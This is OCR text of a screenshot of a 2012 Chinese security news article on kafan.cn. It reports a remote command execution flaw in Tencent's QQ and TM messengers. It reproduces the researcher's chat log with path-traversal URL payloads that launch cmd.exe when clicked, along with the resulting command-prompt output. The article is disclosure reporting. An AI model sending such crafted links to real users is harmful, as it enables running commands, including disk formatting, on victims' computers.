 http://www.kafan.cn/article-4332-1.html
QQ曝出高危漏洞 点聊天消...
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
QQ曝出高危漏洞 点聊天消息可格式化硬盘
2012-5-23 19:22 | 发布者: 卡饭资讯 | 查看: 646 | 评论: 5 | 来自: 太平洋电脑网
摘要: 日前，Nuclear'Atk网络安全研究中心在其官网发布消息，称腾讯TM、QQ产品存在远程命令执行漏洞。黑客利用该漏洞可直接
通过QQ消息发送窗口，执行本地文件、命令，例如让聊天好友电脑关机、卸载某款软件，甚至格式化硬盘 ...
日前，Nuclear'Atk网络安全研究中心在其官网发布消息，称腾讯TM、QQ产品存在远程命令执行漏洞。黑客利用该
漏洞可直接通过QQ消息发送窗口，执行本地文件、命令，例如让聊天好友电脑关机、卸载某款软件，甚至格式化
硬盘。
Nuclear'Atk<root@lcx.cc>
低调做人 - 低调做事
www.baidu.com..\..\..\..\..\..\..\Windows\System32\"cmd.exe /c calc.exe"
Nuclear'Atk 14:05:29
www.baidu.com..\..\..\..\..\..\..\Windows\System32\cmd.exe
Nuclear'Atk 14:05:34
www.baidu.com..\..\:..\..\..\..\Windows\System32\cmd.exe
Nuclear'Atk<admin@lcx.cc>
低调做人 - 低调做事
对方"离线或隐身"，可能无法立即回复，您可以给他(她)发
送邮件或者发送离线文件
Nuclear'Atk 14:07:38
www.lcx.cc..\..\c:\..\Windows
\System32\cmd.exe
Nuclear'Atk 14:08:06
www.baidu.com..\..\c:\..\Windows
\System32\cmd.exe
Nuclear'Atk 14:09:02
www.baidu.com..\..\..\c:..\..\..\..
\Windows\System32\cmd.exe
记录
D:\Windows\System32\cmd.exe
系统无法在消息文件中为 Application 找到消息
版权所有 (c) 2009 Microsoft Corporation。保
系统无法在消息文件中为 System 找到消息号为
D:\TM2009>echo %date% %time%
2012/05/23 周三 14:12:52.78
D:\TM2009>echo By: Nuclear'Atk
By: Nuclear'Atk
D:\TM2009>_
PConline.com.cn
太平洋电脑网
卡饭 KaFan.CN
计算机安全
互助分享 大气谦和
经测试，当黑客在QQ及TM窗口中发送特定格式的网址时，由于腾讯这两款IM软件存在该漏洞，导致受害用户点
击链接网址之后会被当成路径打开，从而可以恶意执行一些程序、系统命令，造成严重安全隐患。